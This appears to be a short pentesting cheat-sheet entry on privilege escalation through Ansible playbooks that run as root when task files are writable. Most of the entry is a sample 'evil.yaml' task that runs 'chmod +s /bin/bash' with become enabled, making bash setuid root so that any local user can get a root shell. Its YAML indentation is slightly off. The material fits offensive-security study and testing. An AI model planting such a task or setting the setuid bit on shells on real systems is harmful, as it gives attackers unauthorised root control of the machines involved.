 PrivEsc with Automation Task
If the target system runs automation tasks with Ansible Playbook as root and we
have write permission of task files (tasks/), we can inject arbitrary commands in
yaml file.
For example, create a new file /opt/ansible/tasks/evil.yaml.
- hosts: localhost
    tasks:
      - name: Evil
        ansible.builtin.shell: |
          chmod +s /bin/bash
        become: true